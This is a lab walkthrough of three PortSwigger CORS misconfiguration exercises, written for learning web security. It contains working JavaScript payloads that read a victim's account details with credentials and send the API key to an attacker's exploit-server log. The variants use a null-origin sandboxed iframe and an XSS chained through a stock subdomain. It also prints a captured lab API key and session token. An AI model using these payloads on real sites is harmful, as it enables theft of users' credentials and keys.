CORS - PortSwigger
Table of Contents
- CORS vulnerability with basic origin reflection
- CORS vulnerability with trusted null origin
- CORS vulnerability with trusted insecure protocols
CORS vulnerability with basic origin reflection
Goal : craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server.

- log in and access your account page.
- I saw this endpoint
/accountDetailsin the profile page source.

go to
/accountDetails, and the observe theAccess-Control-Allow-Credentialsheader.Send the request to Burp Repeater, and resubmit it with the added header:
1
Origin: test.com
Observe that the origin is reflected in the
Access-Control-Allow-Originheader.
In the browser, go to the exploit server and enter the following HTML
1 2 3 4 5 6 7 8 9 10 11 12
<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','<your-lab-url>/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='<your-exploit-server>/log?key='+this.responseText; }; </script>
Click View exploit. Observe that the exploit works - you have landed on the log page and your API key is in the URL.
Go back to the exploit server and click Deliver exploit to victim.
Click Access log, retrieve and submit the victim’s API key to complete the lab.
1
{ "username": "administrator", "email": "", "apikey": "SaCAyGSHgJD1QifqVNXAKr82XZKAra7S", "sessions": [ "zLW0oQ69tCRLl2Dw3ZOu34JMgMPRa10k" ]}
CORS vulnerability with trusted null origin
Goal: craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server.
log in and access your account page.
go to
/accountDetails, and the observe theAccess-Control-Allow-Credentialsheader.Send the request to Burp Repeater, and resubmit it with the added header:
1
Origin: test.com

notice that no thing happened with the
Access-Control-Allow-Originheader. this means it performs whitelist checking on the provided originresubmit it with the null value
Origin: nullObserve that the origin is reflected in the
Access-Control-Allow-Originheader.
In the browser, go to the exploit server and enter the following HTML
1 2 3 4 5 6 7 8 9 10 11
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','<your-lab-url>/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='<your-exploit-server>/log?key='+this.responseText; }; </script>"></iframe>
the exploit exists in sandbox iframe to be sent from null origin
- Click View exploit. Observe that the exploit works - you have landed on the log page and your API key is in the URL.
- Go back to the exploit server and click Deliver exploit to victim.
- Click Access log, retrieve and submit the victim’s API key to complete the lab.
CORS vulnerability with trusted insecure protocols
Goal: craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server.
log in and access your account page.
go to
/accountDetails, and the observe theAccess-Control-Allow-Credentialsheader.Send the request to Burp Repeater, and resubmit it with the added header:
1 2 3
Origin: test.com OR Origin: null

notice that no thing happened with the
Access-Control-Allow-Originheader. this means it performs whitelist checking on the provided origingo to any product and click
check stock, note that it responds from astocksubdomainwrite this subdomain in the
OriginheaderObserve that the origin is reflected in the
Access-Control-Allow-Originheader
now to exploit the CORS misconfiguration we need to find

XSSin the stock subdomain or any other oneObserve the two parameters in the stock subdomain , note that the
productIDparameter is vulnerable toXSS1
http://stock.<your-lab-url>.web-security-academy.net/?productId=1%3cscript%3ealert(1)%3c%2fscript%3e2&storeId=2
- now with
CORS+XSSwe can get the administrator api key by sending a request to thestocksubdomain with the CORS exploit in theproductIDparameter - go to the exploit server and enter the following HTML
1
2
3
<script>
document.location="http://stock.<your-lab-url>.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://.<your-lab-url>.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-<your-exploit-url>.web-security-academy.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
- Click View exploit. Observe that the exploit works - you have landed on the log page and your API key is in the URL.
- Go back to the exploit server and click Deliver exploit to victim.
- Click Access log, retrieve and submit the victim’s API key to complete the lab.